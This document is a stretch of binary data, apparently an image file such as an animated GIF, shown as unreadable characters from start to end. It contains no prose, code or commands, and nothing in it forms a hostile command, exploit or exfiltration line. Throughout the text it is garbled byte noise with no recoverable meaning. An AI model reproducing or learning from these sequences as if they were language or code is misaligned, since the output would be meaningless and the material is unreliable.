vt/_���R@���nR/�������z����^��{��p�E��{N�"��]v/mn�-b�m֗�=���&�r��W��~�$xW��Rx�8`��y��o�Ɔ~T���oC.�ܜVt��=���o���-א����ƈ�]���YZqz?f�O���/}�&�\.��fBN(����~n(א��s��È~CG}�Ɂ;�тeq�w�W���NOg�\Ja�a3�����V�r�f�&)�q�xj�~��e��"�I<�[���SD���'�GWwfP��)��=���r>iR�fo�?�T,��9�y�.Nz,�ɥ~ĄxƟY���w�q�o�w?ja���6i�<����V�rY�0�n������i�����vmf��w��`e|��S������RwU��m������Vٱِ�TA���W~���te���N瑙蔹`5����gz�,&�������ّ-WoYi�A�V�o��t�G� a��t��I$���%(�{�������7K��F���]
V!�a��-W	YN��LE�3���~��Y.�h,|q|�hL�w(R�U6�֗TIt����7K�$�ܮ�]
����*��r�搕�nTo�T�H��  !�( � ,    � �  � 	$3Q���4����IcD�4� �N�h܈��Fx�x0��ɓ(�9ce�C0!�B�%͗
8�ܩ@��W�
E���D�~ 9�$ɍ���)U�b�"�+	Q_Æ�J6I�V����F���&�Kw"ŋ: d�QT�|��)��� �d~�����C>e��iT
ЩK-���R~��-U#��W��v�vl����M��5���sǵ[
F�#��:�a�Z��ق#rN���t���Q�K���a�ʢ��E��&���	[[�u�lW�j��^8�]F{��\�!#qW�I�	���eb�! MH@�L�9|w��(�]q0�'Ty��v�V��X�ͶCOZ����g�D���{Ɵp+��T�!�\��D�L)DN��QnW�i@a�"@�Xy�i4)��^l_��a�eQ��H#�7�ǛE���H�}�ǀ&�d �W,Ƞ�40�B�UNi�Z.����#bJf�c��"l_���i�q�:D�u���]x���'�{���Ziѧ����6�L�Ry!Q@}fa�u4&����޴crjf�x��q�����rAg���<�*� 9*�DjEc�����!��!�� ��5D�aI%�����J��읉f0�[��F���:����6ю��(r���, �D�TF�*�k X�� 7�,ɰ��;!d0��첔AHP!�p�Ң�혞^�0�����^,'����!���
�~M �Q��R�5��˾�03�B `T�����e��u���T��@m0���C=���[1�V������u�B��hض��t=���$2���aTW7������m'4R"�]�U�{f[��b���>]G�1�;��&k���;��lGg���٭/�3"�w\������BV����z�U��������"/Elt�y浂���ѳ���6yas=
B���=�0�`��f��K-S%���'-S��a�^��G<�]����ƌ� �bӜ�"@��g�2���A v��P���Ll�	���N˃b����׸:ͯjXԘ���<��?�z��b���*f�A��=T0(V��=Ą�}/SFs���4-vP}R�
Zޅ;;�:e0!�P�ȫ9��/����4�m�d4�r���a`sDr!����|@vn@"����0�	Ѻ��Դ&�i$�R3�CjP�ԋV�EJRr�_:�R�&�]	Y"����j:�v%h2���)%���,H�Ԯ*���q��'FU�/�F�ʞ�aa1�G�C��ϒZ�]�
�!�Є��ibFɮ(� bh�7&�q�RU��+a�Ǩ�p�Y'��UU+q�"�^UH4�/�F�	�c�3x��E�/�4 �#�	JvE���ކ��$j���4_�@Z����E�#�XƆRCγ�������k�S<����5u��:Y� ,�J5�S=��/�(�&��T�&�hP���تN2�Ze_u�1Md�+T!X��³Ҵ�� ���X.3r�i�`�
d V��_i �D�U��m0 RG�ºn�^:Ip��S�Z��Am_d���1�)�p9�/W�R�/:����<�Ԑ_@'jQ�D�(h�C� Q�: �k̂C3�[������@�H��0�����r�*�"��nt�`�P7���>�VI���$e`0PZ�B(&�@]�I������Ci;_?��u>l�}�:\=���%E�Ij�e�Sy��t�I
��d�I
^r���W���Z�k��&����CgX��5AE\��`���ar<8戵�y`C�����e>5K<H���~C��&	�U2Wx�U�P�+u	Ÿ%��@�BD��H�W�V�c.lbk,� �/�E��T0F7{��s>���;�:a<NK��TSy�=�>y��-ah��.Qt4�lW�D��Ĝ�M�����Zm�IK��}u��\�?��e��%��3.��NXE���N�k�)��M�@z�v�8�DPA���igM�ն�rI�9O�4��.�1�t������F�HП��N�u���bs��,��A�<�7��Z��sT;��X{�Y�߼��a6�'�	��8B�M��TѢ��E}��9�] :z��[IV�}ꅁ�����mys3��]�B�������]]�.������AyT�� )��~�@(��k`���/k���0[��tvaұ'��b�%�y�1:�3AO wg�N�t<P�f����(~ag}�C�����w����_?��k�f���]�U�WG���\�2NȮI�ѻ:Y(��%$�+- �����%b������M����������������t�6�l��)Vd�˗5�'?p.y�Y+�e3@:���zb{�%�x� �bR�k�~,�	��~M%$(p�|����D2"jf�n����l'��+�#?2|~��*� \�}�"��@��w�g7pDrh{�g E����[���17s�1���:vy
���>�3���T�82��%c�B�G0��xx�Hx�DBO�b�F�P��JZxmW�!(<9��#C�/�N*S"a�6h��R��)d�a`	(�� �W�X	� ��	n�Bu��k�'��h	p��ɶ� �t�6s��Gv�g�1� �����nx��n��\�u>�u
#b�0
�Q�p�G��G%,J��er�!!�~�x'I�[��h�i�%�-X���ڶL2���xK�t��:U*rX�
ym	)8�荆@�:P���� ������D�Ȏ�q�P���1Fj��aȂ��X��\��k�^e���`�&C#��X	�2u=맑9�Wx��Ў�P�����vp����f3ɆA�|\��qH=I�9����!8~�84�E�6��^�wu^ �p�Q�	&�	u`\�6f����fyK����S4�pD����c��!i	��k)�BY6oc:�x���[��� ȗ ��~�	Y�D�Wf��$R[Q|7ǘ��^�|5�q�4רcr�"�is�T�����������G�����{��N��O ���WI�V�������j�6�5�58	���"X�Y )��L�&l��Y	���G�0j�B�Ɂu�{�)����ʚ~���u�)$�)���f��v?����t	�Ȟhi~�.r8�� 	f�iU������	�h�)vk��%��M٠&	���UI�~byX	Y��sFʷ�ѵ�rՆ�a�Z|��0M ��Q �vg
����9
��z9�)}Y�!ɠl)���]X�JI��.�����p֡��w��Q��
�U��A�㥥�a
x�i��	�^c��0oz�(Ɏ�ɢB*\�)bE�pS:�֦�Z����s���a��8�)R	�ʢU5cZ�j��)
y	��5�e�~i��x�P���lif�%m���{*��ȧv�١�����VՐ��m5�����@Y	=�I��G(���I� nA��᦭��L��x���'J6^(K�j�zU�7�
q��*C�)p�YaѢ�h�%� 
��(�����	����b�vkuZ���y��؎�u۰�咓y�>�og��������{�A}fEnd'{� #�h�o ��9
nʚ�!Y�� ����sڲ-�2n;y9���׭|ڪ�X��i�u�ӨS��j�6S��&���P���~�nǺ�-�	d�u	����j� ��ok��Jab���t�9�]I]�w������r�#����+5�Bo�c�����&Oٱ���`��h���Գ��s;�u�c��U�[B�:���Lh�PP�;�b���$ L���\`����eru
��@�˹������Ո����mHەރ�����ڻ����h�~ ���X�&�A�]Q_z@��u�A���'V�ؚ����������3һ�6����̥�3����d5Lqݻ#��K�>VVMcB��l"�G�yo���!���&�WQjп���m�隐9��k�9�c��+�8+T�DT��0�X4���2�bx��[�ҹ����eW���2�󤓳E|���t*c�,��fN�BH2��ClK3bL_TZW�l�p���w$r������t;�'��N���i�s$��n*�ݕd:x�Jv$K��H����uTV�z�n���&���hj��5� �6�?+��kJڃ-� =W1��zi�;�Z��Lq�3� �BZ��p�Y�>�Q�<ϣ�S��	6@��8x���{ ����|��{�$K�����WT�EЌ�<q8LnC������B^
��EeT�|>���l�τ'�+i�9�$\͞q�Z��ܬ#0�^��$;tn8ь̘��� ��?5�����L���:τ�k�h�+f��m��Ǵy"�̧K����hz�Њ(�ƷL˺<(y�B����o=xM,����ea�F|��!�~ơ���[�hR�՟7�|�;y``��:�����C�~���ry~��|[E��}�9��[T���.�B��ʪ
�N���S���i�gǥ�>��@@�up�$4����b�|��R�R����K<��Z���mؕ��=�`�͵9��f]2����ˤ/7$H}P���ZǞ�[$�AM����I���ӽ��}���ݱ�.�[����8�]��?�=�t�޼l��̾6����H�r�'ܤ�����峨jøJب��+L�`��b�S,�N@������� =�r�����`ק��^�P�� �dՔ�=�Y���m���|~6gL�����9���P�|��u����6�]�Aj�^��m�d>���ߪ=����=�=6'l��-�2	N����+g�=`q6N(�P�Q�ލ�$.3�܏3�CnTm HN�In�ִW[���k�)��-��~*-%�9/���`ߠ�^�a�k�ΏNz`u�[�<�t.K�bW-�O^�{��EPjƣE��y[ �OEl01y�z��G����m�������hQW�n����Ȯ��άH��P�#��W�Y�E&��@U��,
���P:������]~�����pP��r@ ���n�m:�\�S%nj���#ƼZj��*�.9�v0��"���^�6jo1����p��o�Zu	�ԇ��$]������~�[��+T<1��"z�ymK/�5>�c��'������A �oG/�!/����>/�)��*��{��yK'W���X���m�M���ጯ���_'�k\�9P�M�y����X�k�~_Ї���a-%�1��P�������p��_	�2����]�J���l�m|�$����$B�dG�:��u�͏�/o���3Y��L�����>�������o{�[_O0T#0������>����ʴ(>���r����(�!��%y�D�P��5i�L�H&�E�)>�%aŊ5F$���1r���� 1��c���8q`��SLA#mXԎ���.]�d�ӂ�2 (��T�6�l�2b�1DZi$d�i%�h�:u^��rt� 8%�l�K�,ٲ$�D�X� �V#e)��t^Ҝiaf��9d��	Si�D�lXDTR?i��p������^�]�j�������I��~3�-)�u��d��I_�~��6l�pu߀�2����Oɔ-�����*�w�����h�^�8�4�R��ƵM[+��>�@�`�����(����+ ��8�*@	ά�0:���N1�������1�P1��īl�8H�ɧdk/ �"M�/vCm��pă���b/+$u{d��D/{SP,�����JP �-�2�%���p���C2�;�z��E�3 ��6s3#db�/$P��rP��$��j��r ��|P����4���ʋ@3$ �Hp��:���0�La�4A�.�TU��L��8_,o���j�Ҳxo�F��+5 �ቧ��qY$�}�y܀@��R�U/��"�+1X��/ VT��ݎ���D�2Z���V����Θ�kG�Tp���[�( ��6�\� ,{���E���1,�R��MG���flI�s�]�u�%�]��d��r��W��|�
����I�%T7�(��x���i����!4FL8�#��-��U
C��M�g�C��v�f�it*_Oxx�����Q����P!��/ ��ji�s�u7�ڸj�F .��R*
���ݕW�8;��:s��V{�8�旇`��碀��� ��� ��J@�W6����p����P�'ĉp�'��r�/�w���6]��������	G0�͔\ڹ������skZ۔0������k�<��<��Oч��)�y֣�&�<��3���=�g_��:�M9�4�S�Vc�����4Q�Ӳ6���.c���у�}�Bs���7@z���p���P=���,���mO�������8��I�M�����i��Zb$q�]M���  �XP�A�L��@~-e�Zc Ϩ=Y�DG�[AP(�$2�QQ؊W�5�'z�O!�"��B�M�:#D%��)~jEwL��h/�čh�d�xJ<�QUD�`$7��Iu+Rv�����c��	l���p�~"J��I܅�$�'�ȃ��Dz�t�2S�G��El�5�>	��G�B�P�b�@�����KHFm���_;3Y�28����g?�h3Q�h����?͸d�D7z"J6�9���R�^�����(@�*k��'��t�! ��RR����Ԛ�	�L43P�%�UVCzk�^f"Z�0�_��f��U��T�	��(Fר.Rg[��(�I�|��@(U^L��Ҝ��a5��W�IS�kZc���	'i�2A��]"�ˡ�!�]��Ө�ФZq~�\��$I�.T�^\W	�����_d])�y����˾�X��Q���O�^P1��i�ӝ=Q�®p�-����ñ��.u��R+'~Y���ˬM�)�6�U��[p�
�/Hb@S�@$����S�6z�GK"�x0[u��
���N n*e*���c�+p]�`�b�I�$J>?�g`%\g�����W���.b���Д��f���޶w��5 2?P?\��yb�����	�t-kY�>�p�ZT��`m5v�@�Y��.�f��d5,ܙ&�\t�rh��P�"�r=��}ι�0�� NX�^̕F��~���TK�㓦����0[�Ζ��mG�csz�J|�E3���\��u��)0w�	��k�cm���n&�k��gx#�P;�,�#�䎘�ԉ��Yp�����	��0u6Mq�{�h3����.3_�(�s��?�5+�=�Ю�_I��y������z����G}�bǎ�/9cHGz�j�q�6��w�Hͨ�D��w١b�'ا��E���O�7NQ �}Vw����ԥ��~�7�!�15������^�j��,pƊ4�.AeX�b �yp�Cx ܲڥ����k1�Nnq7\�l0W�%�6�t��7���1�ڜ\����f8��k|˜���r�	sj9��G1�|9�:0D�qt�t�sۨ�0�3ip�:�V���?��@�|�FH��NQk'�`L�@S=�A����4�5�i^3;����^�������s`��m�+�Rۏ�� tn�z7��Ei�[��7�;ͥ��ںwc���*��?U�mut瓬����'�!���l�@=!��8�MM-6Բ��5��CK����yO���V�~��ӖT�o�x!�E��6����ާ��"H�b
�{*��+�.�k;�-r;���=���s�P �����s��\Ḯ�4���-���?t��K�ֱ�kw[��
�h��C��C����Þ������e	���8/s+(�	� �c%�d��뾦���2���AL38���,�A�@���G3,ʃ���d�@�эJ�<D6�� �
����C��B@��;��(8M���(��B�O[�T�:��9@Ñ����7��*Y��=�k�"���" ����@Ă���˸�ä(J���ӽ$��BI4�â@�#¦�@��7^�6,D:РU��$��zE�,�B�b)$�[�C���r�Z+����5I�r�M�4 �<��{�l=\�������FXTy�,��DG��%�a�0��Fa�D+Y�0��ct�g��^���E�TT+'a�,�>�����>p�Ɨ+�(�� mcDE��s,C�\�^�DM�G��Gj�?*ɸB��pIrŔ��F��Et;�'b
tǸ��1<B3t�	�9_�@���y
J�LA]#v��<kJ�dV�?gG����|7s����I�hG�8��tC�9��4=Bh��7���Y\���Q���ɤ��E���4H^<�<L	|�-0���ߊ"ԁBD�+{����ʔ����������g�Y�B�¥���:�%��I_ĵӌ��������GM��9����z���O�,΀;(�����[�*NA<=�ɼ�;����|���I�·��K��BBc:<t<~ZĴl(����(H���Ņ�J��J\s���O�������Ȟ��4��tPL���%
� �=_�Ǹl���:.�Q���TNE�0�P�|+Q�$� �N<��K�M&4��A]<��T��t-
�Ɣ���d*�
9!}�!2t�
����lrHx"�$;�D�'�RRBE������>�$���7�(�� �3�w�0x���`N� ?:���\����dR���5L8< �l��w#����*���jlH�4��dJ@ G��1�:_��$R5U;u���T��ĸ�d��(5��NL���
k܁zJA(Њ �������:PHA�l��dԺ9U��T���$1s���齉,;�X �N�@f =ŀ��W�H��t���=F��绤��(��n�;�P��T7�X�$���A�77Y�x�Sd5�
���+�,��䊂�V�"ʪZؚ�Z@�UFt
��Py��!CM��FL�7,Z�����7��;yE��B(�R���B��;�{:�|����"�S�T{د�	/�U�X�[���st?���[da�Wz��{Ձ|��9 �]�7?@:m@5�֙�S�����x�Jx�Y�ƌK:�HS�L����+%�,�Ś�� ]��[��א�ͽ�%�,���E�) M�'�8�|�� %��S�!Qt*N���+ <!K[��V��J��8��[�@�"�`��O�!'P]���,I��0�t6�"=�x&7;0�4B(:Fղ,m�5%^�)&Gj1�-��j^��ZѕZ ���[�Z�K�NO��N˴P�3�
2�O1�'>�O�Ժ�������U`�X]����_@a�:���\���G�?,=E=T��"\4Ϛ����^��KX˦����uߜ�D�
`i:v�nb���G��N����-�~}�$^��܊�`����M��N��>a;��V�6һ��5u_o�9h�&NS'N^(^����ЍP+&P��2^��2EYL�+�"�"�%��.0�Y�Tb��Q��8�`�D�ċ���'�(~�*�N4���J��6�|�M� c����:i%�j:�XJ��J
�G��,���>!Ҩ�;&�Q~�D��@�yC78_A� �e�cݪx	�<#2�;�BEu�,� 	i������"6�z"�`�F���cg��R�[e���$m�n��.�,0~B�-�3cɥd�M��X��кIx.�#������}���}!�b�n)J,ŕ�"���
��=92�Ut~X{�F��&�Y��hO>Ԯ��q���,j��g��!-��xVQ��+�-�4
\��d��_>��#��Q��f*����i�HO�́��8J9��4j����]�͈G�F�Ǆ��b@���n�	�],S��^���x�>����DɶfO�MH���'6FSPg�0I������<�� P�iji��4`6��N�g��\L.�*�?�|��s��&B[�.�	ԝ��D.�C�ObÞ5넥��]m��-�x��yV�����?�ގ�	���m���g�lNGx�Z�W�?�K� �4�H�lΛ�f�;hLm�1�^P�������o�Np'��Ko���+��l�v�P�'J��\�&��pP.0р���nl�fKG����B�+�4��-I	���-� (��^�V��/ ���N�"���<���Q8�k��~q*_����^�Y:S�9�	7n�5���"XT#�P�5v�(�N�׽ht���Ogp�r<�m��0���(<\L����Y,� wl#o�I��%�a�s0c�:��<��;��L�B^������E?��9���1u�p-�22�9O�n�+K��(�mM�u[���T�T~kt���S彾�u�Y��
u�:X�u�9����۞�K�s[_L Ǜ�̬���!mnT/���bƝs.qE��&ߝ+04k��Ⱦ�zg�-w>��k��1!A?wF���l�ͽ�F%���=�HO��>u�|��l��zG����e�� %�p:<dɜ��#ج��2+���pxioĬk���x\���c�)��Q*B�]�*�!O�T<��FY�"fɴG��X���V�{����x�Գ�L�c� �5J��vS�6<8x8�'`t+�W�p�譍��x�t	���y�����{�Bb�ܲ���!L2����?z "�7�.��,�x߇����z��x������h,�[��4�Q�2g�����F����)�.(*�/^숏uJ_����z����L�� $]�7 �8E�
M�32���$B�c,J˗�9�Ѩ������/�(�<��9&N3��g:ɸ 2�n���%7������ͷr��w�X:��A}��>�vУ�;���e�j�>��������u+����:}��xYa-�d*��6P�ڜ������
��"�����l�����[�P+�ٽ�Wu��G�c�ǌ2ң�'��}�D"�w�o�����x"P�ܩ�F�Zo4��|�*���Wu1���){z��^�q�6j�������p8�iש��L���j@�9�W��3��M+f/���z?�������^u" ��Ѓs��O�E����+����Z��~�����(Q��1{;�o\�)�#���8��ɍ�	��>Y҃s��ܧ�*���FHyk��i����0	�X�3	�]غT�ɉj�#H˳<5C��^g��'��E��
����_��)���u�~�!��������0��w�sԐ+'VsȔ����0$us��7��ʁ$�I11�}��y����ȷ~k��B?P��� �a��8�H|+�yױ�6�o�|�F;�ۡ@�&fh{)��^�ĥ�{̬��^C.z�7=ֈ����9���B^����$��!�C����Y_�l}_̿�f�~��	}�W|�������Q�÷�AD�	e���	t��&q{����E?9�P�x��f��v�	��Z��~�Q�B&��` ��G��Stv����qi�8�D˓�������O����ݝ8I�ĳz�KW|k�f��.��J��ɤQb���}�XUА�;��Z��R"Х���6�����C�/�F��F�з~�Z}k�|�� !^��I��A�����.�q����{��W�:�b�y'H&c�����h���i�|�Z�����j��f��1Sa�͟�]X>����6���L�s P
�f�lͫ������8���Zj	}�v��~�f�֑��8t��-z�m�M+����2������g8��kyh6������{h�Z���|k�fʷ~����v@�S
M������
�G-i�i{�#/�����Z�]�+X��OYb�Q����5l4�|k	��~k�A� �7�J�QR���@Y�:y�Y��!�Yφ�s
����1��hd��P��շ~�~����p�'{?�֖�	�hvb^x�|�b����1���֞ձ�sd�e>n��'h�1�� .rk+|k�ȷ~����%�߈U�܁U~�U��h��q*=y�y���o�ZV|�Z��2���ރ�|;�h�����j	�m|�~k���%�U��w�۲��	��M�"v�� m_p˛�J��O�x�Q� ���Y⢦|k�j����~k�x�eG3���9�g����sʹ���m��<�%"P�Y���	���C��C��v����m�������~�Z*�7�	�r�=�?�ybv��?�A��9����f3F�����=:�C�Z����n4j��m��m�V����� ���w
 g*�R���jtzR�n憐��>�'^������f�FZ���f��~�~���m�����@�=3a��vU����`1�]B�n�~�����~����en.*O[-�z�~�~�~�>�i����D��G�7A�қ� 3)��8��V����X�/��4��~�~�~�~��je���6x��b�UA���ݤ{Y�m�0L��r��ܤ�½���/wl��Zz������~�~�Z:YRo,*���X���+�xt&ů�R_�u1	Y��f3����� � ���������~k��r骓�x��'?`G3A;jB�qT+��{t��H��D�}�q��I��e]����q��~�~�'3�s����=��Rb�G.�!�Q���Y�`!#����â��K3
��G�&	�(�g-�c����~뷆���a㏀;H-�T�6�*��p��n�3 �����ͨ�gF�Ύ�$�MUdу�sr��4'�A���x�j��m�"z;UI[b�6�	;(ޒ篞��/��.	<���_���q��W��-g��L�O�A���~k�~k�u�L�.y2�0�����B+e��/�6�(��YB˯3y�8��]>8��D�}+���fHO��֑A�/�z�~��Ԗ��7�����6�0�B��у��~�+',ԃ� �x��P��0��]����l4w����D�Zzk�rkW��+	0H��1� ����XA�c#��>��u�(���z�I�ǗU�Ȑ��B�Mu	�;��A�/�j��1�p@��?�X1JWA;6�0�������(��X�� 
P����e�i�h��j��M���i�3u@��FZ�����UVy�-$H8��Ю$X�y��
�
�z�~d������0"�; �RD=4Ǩ�.\evp9?uP�s�;k�
 !�( � ,    � �  � s�C�ΐ-1Tp�J?u
�x��#��h4���6d8��ɒ%�T�Ӧ��>���a���E�$���gJt�M�:{]��闦C�JI���j�r5��^����a�7f�\�h$��:�2e��vX̸��ǿj����޽s��i�K�;��yԦQ���nh�y���Bu�a3���c�ZE�:a��� � #tQBTY�߾�N<nݯU'"�I�
嚐�jFJ�2u�N5�ľ�2Q�t[��.ӕ�y�dE�&m]�g�"W@�������h�$z���7�����MC%�&?E�]P��Te�a�݅�y7�p����!�y�5�T���|�Q�C+��_\����6��D�=���Z�h�I��S�m��OxVd�m�'� VYb����]�ȵ�Anq����]� #FUՈ�pRy&a�!�XRIB�F�YM~F(݅.��:%��YJ	���M�e�]�hnf&�� w��Fo"����~��a�sIҠ���*�� ���*��Mg��(���'��ru_^
���i�)
l�J*�-�����I�N;aB�Ma�h���*����ۓ�M�j�q�ae��
�VeNz�B�~��	e�&py��{�b�����C�hf�A�?>�����Jd��>��ѭШ��v�i�v��]eo�����%����:��:����Bm��0��>]v��H>����g�*�����Â�o�ɭw�8kq_תi3�s:1G�}4����x����A�ù�j�1ӈ.�nPL*�S��}-��c(,�m��/|��=Smn{����	=���}7�ڲ�4��r� jx���
�+P�$7ޝ�>J��\�v�p#�X����L�����щ��cϺŌ��'��qǃi�0.�>��Q��d�M`�Am�[Y��Ss�+/��֢H��8�@:�ƀ��L�ڋ �,��A}/H�y�*8.�A?֢ؓf���x_����������e�(|[�s � (A�nz������@fC���t8��',S�|g����~@+^��ܰ� ��\3���أ�a�=���o��`�D�iƉKa�ܗ$�*k^�O�T�$q'}N�
������x@�" �B76yx)�CZ�ù�G#:�#zȺI�$ANH���!�-3�,�b����W9h�E?.ҥ�.�b�")IF��l��h�<�qj�d(��C�e��	#�
� '>�h�@a `Ji�5����GH��X��>I��bk�Ȣ�fX ;@ur��4�G9a�8DL��M �E` vR�?|�>X�(���	x���,��#���b�l/@ pȨ3��,i#H��5�.{�|(6]ד�d��� 0���R� � � K�β	E8���?A�	T��0Us����K�@{E�L��%׃�B*�j�\^��R���8� P�ͧֱ<�C���Ȭ��A��	"2��+��l�`��Ql.��\傐Ή�%0h�҈:��Ʊh|Uj�+�����AU��T6�
T��������$S�t�JI{T�F�5�1�d񰢴�$�i�+^�ͽ�կr���Yǆ@��BΩ���AA��(e���,D�6�吪[W�q��_i�>Ģ���Q�E��ނ�u��dm���~��u�E<>���` �7�\�3Q@`l���i5�n>��]���ԟkO[��Z�SC>L:/�ؽI�m
rp�u��+n�� �8��\�@/�:�A���Se�w_U6��%���9,E�� `<2�4R?�E`x�B�.j���XC��Қ�A�)����b�� �7A�3/�"������@�	��TMլ&��u���:X{����t�~���`4L�h/N�ad�r��2�L7:*n���0�*С�Z5 ��q���v�hԠ�&�¸�1��k�l�׼�,n���E!,�����-;�Ζ������bz��D�!���Q�	j��D0�Aĺ
Tx��f|����P��k�ѻ�t�sx%��~K�8xtQ!nl?Y�ơ���F�����$~8_��-u�$S`3`���/)㣖":Zt�����~+�X��YP�
��ZFyGF���d"��S��=���V�ia�m��/-4��SBd�8S��s�AA�!H��; ��w@��k4�2�/��<�yX�u�&�A��x�� p�1#z�iʜ0t�* ����ҩ&0~Áx���Tǳ!&nح�����@���yND��.��I�"yP�f���� ��i���D�������Ϟ���>|����4S;`��n���vD0~�rRT��M� k#0zPgaxY�A8F1B0d3�~�m���sgQ3	<�ae�{m�V��|�Hp|�E�T�q��0H�3a�n�k���en%E(��ׁ8U'2q]��2��(�{��~�%^U�o#��DI[`�Gb���t��r]�TJ���h�!a��@�U�c�w��6zv�"�1��*�tB�#�v�n dxݥ�4Seh{��@Ǒd�xo|�G[G���s+C�Q�Y)�}�q�XV�� z�E��o��[��ao`��f,���ٵo��s*1 ���0�V�AInH4e�^�xxw ����nVk�ŋ�z��_�0~P� �c�xg؆F�6^k5��h��2N�SpՉ(t^�0]D��'x����+��Y~�!˥�EO��
�Ǒ�n������8��u.W]rE��[���x���ψlfh%��8�{���э�䏬�V`D���\���&�"i��H�܇d�E_�%+�e@SY�0c��f��N#
���u->C#l�H<�{c���(�߸[��Qކ�vK�|Y��8P� `q:����H!��7����~0YT9zQ��+�Q3���8Y.�~�Ȍ�6�I2 �V\��e�}��PikQp>)�Spy�b���6!�]HZ��5�l�d,����c��s�i��:�v�����C%"����2�lKh��0��TP�5��V ����`��'��w?�Cfɖ�l>y���C��B����c~��ڙ�W�*<��LbQ�Ny�`�	
:Z*���{�t@*�Z� ����V@�wH@�
�TS혠]H��'I�s�+��!�
�k�bB�ɡ^����.b��E9��%5؂c�i���?BI���	`f�� ��5z\�u2�H�р
�cN�x�KQ?�%�J�E|Z���BbFј�(JL1�P��(�|�9�L�5I~$ �U򦚺�p�`�u�9�x�(p�~~jg�H��$4�8C#@ʩH\R���0���(x���h%���Hó��ɦ��L�22Z��A��o���a	��:&G���Mt5>3)������V�ڢ^ �GQ�r�ȩǊ��	z*gaP v'���2�(h�w��o�)�BY�Zr��F������7�"�>��%,�
��)��eXQ�j� d@?����(�l�}1��gw]1�gr��Vͩ{㚫���w"��-�����{�ܩq��x:�)�k�@K:�*�뜵g&Q���A-���ɰk�<hx12�-��.T�+d�����rЗ�7��[����i+&J*��I:7@��&!����zwg��?����0D��  �@���[�}ДRh�a���&�Y>�g�n�r���j=�z�j�34ҵ�{�\Z"iA�uP	 �$� ������l���@�ǹwqo��a4�B;�M����aX��L&(�8��C7
��h��L�	��j��N�jq�Z��(B�i�OxK��۷�&�{�ˤ��K��;�$�r�	��8O�{��R���% `�d��!e��'����7
{�҉e��2T��E)�)\S2�ZhH�	�뫛� ��%�!p_���P�Q�+z�s�.R�0�$	�oJ�é�x�C�7���L�JC��hP�O���3,�I��G �v���	i������j��� ;���,l�7��6�0�kU�������^��Ѹ6|���E�YE  �h�k����m�%�q�)t��V���UaPC7�ٛ�u��a�ň�E_"�Ĩ�b�v��q�ڑ�{\�!�����ʡ�J���+�y���X{	��֫�V�/U봗#Q~�qE�:�$6 ��<�L�4��Z��F�`=���w��r�j!W�	��­�����ƈ�Q׉����f�0u�\��9��"U�������{���{ SW�-B��,S=�i�ŌD��\	+�h��Z\�T�-�<����#C&
W��K�.���χW4X0P
x�w7�����LM���EW:=�Ҹ+�K�-�w ����+�%T���΀��L�-�B�%���/�ſM�����eE�{C�+��(��������d�t�cP�U���gM�������@�*�RF��03d��.۴�J3�懕R�c�YN�����1��I�\ad��h}LP ���]���+�PQB�m�2���
���ج<*{�OQ����DBq�\��9��ڃ���e��
M�rEo!W��kM	����@�i� ��~{g�z����~���ZZL8��LӇ	�e�����O�8Mޞ<�ψ��xޮW����
��8܏2@�I���(�=C=eo4kS��((���ߓ�!p�=|�۝���i9q�Z� �'2H��ӹ}��`���]�ź8$��=�'�ń��wvϑY('?5.U�����#�;�h#���dBΦ?���}e��%~g��we�d-�̵�V�C2�#q.7���X���t0�.��m�g#!/k~�B�d���M��V;�b}�R�{�F ��
w �s���[��1��.Sg_��b��(.����2`%N ��.������]�ʸ�Ιy^B���ռ~m%��Y(˥���ozЇ ��.��F�?�J�d���
u-3mN���锸���p�����N& Nw�>/�ި�� �n$ڞ�����4���N/z�n����.����r���ؼ}��wI<GeI�R�'���2k/L�n� V�D�(Ft���볶�-��\�~B�>
��2? �Ď��JHE~���jT���&�QW@Psp1��V�?J[#?	�>>��=_dm��?88>}�n�m3L_�|��q��P��*ܱ�d�����^�����f��㒑�i��>���kE!�Ep ����_���F~�Ĥ9`��Ed���ʭ����E��wD�h�Ng<�n��:{�g���ӎ#������ҫ��l�{�^� �����o�,tOY��_�&����S�o�|�[�����,ɮMs��w<�YCC ��_(�s?�$��@696,d���C/�Dl�jM�<K�h�3��G( ?����dI"N�eD�Ɛ�Y���48���y����
ݲ1'�I��X��I��C�XAX���.�Z逡@�Q{f�iu P�[�*e�6a��&N�`.�"l���'��"� @��&�JVڱ�	�@\��C��˙3�%:ԬF2K�r��t�SF�PU�ƪ�C�Z�S����Q�b��Zm[��ݦJ�GbC�n�[D@��>����:�O*���CI��#�1��&Y޻9����hN!��4�O>PQܲ_��Z�e���S�3��3�@�҈�:�ËA5H���<�n�Ѓ�����ﾛ���@��;
��Z4J�MK*>�2���[*��j`���Pq�42.	$ "�ă��<��p:�:��ХE��.�����R���<#2�
�t��4d,m!�ɲ�`M��
p�{<q�"�:r8"��������
(�L`���#+�4� xLҋ\��$�0U�9Cu�����,�Vt�	Zgh�V�j����T��6�lt��B�4ŗRn�"FЃ��(s�B�.Sh��
�0�fk�oU����,+0���k�-�Z��-*=��s�֤�3�,��6�=V8�> b�1�k!�h��(�hU:*��6����(>@^HJ���b���Ԅ��u9�t]��)@���@�S _wm�Uǁ�}-�>	2�=�T�ca;�h"�0��?���f�3�(�k+΁�:�BL��U��M�s�w�5�ޜ��L�����:|���F��s ��3�kY�y=�op�='��!q���qОm�N{-�WV5��9nZa�{ת�l*o�⻻o�D낵���<��ȂވZj�S��]McmN7Ѻ�Z��Xn�s4?�9��c�[!?���>�5���;��6z8Y�s�hj/
F�\<xAܷS󏕺��s�e_σ������i�G|��Ć �o`D"���D���+��a�C.��A�!(C�i�6,O�j����g/x�pU�Q`��F7�]AG� ��2 L��aN�T ��~��Ta�g8(&�rD�f`�� |$k�I����6o��jv��t�:�L6Õ��H�%\f3�C�g8�HKk�
�Ƙ�(#�Qaw�&0�1���!oX�I���m���9!2�U'��z��D�cd�v����qId�9$X�%��D�F��E��Ā�L�f�d��"H�Y�^���b�<;�bq� 7��l��1�3YY���n�3�"y�4>�hL�#U����ps���2a@�fN뙥���P���e��9ț��,�)",沐�J�ne�/�i��!�2i�q�ћ���C%ņI4�*)j��ޑ�p`A󠇈.�:`	���et)��Y��&Ζ�4�#%�,�$JYs,\�*7�Srl�T�6�� ԩԓ�����=�m_�A&��O�Ҍ��êI)Ƃl��b�*,kt�x�d���
	��f*r����,�Q�������=W��&-�u�& If��N���t�}�(C!��Z���t�z���ҩ�{���wzO��T*�Z5���h������ct�g�Dߨ��-ʩ]5˯�B�n��8���{*�jB�s�K; ��*P+dj���Z~�
���Y�M�O9�� ��j�4�e+R%V����]�ېg8���Xu\zꓮ�� �Nc�9�=�
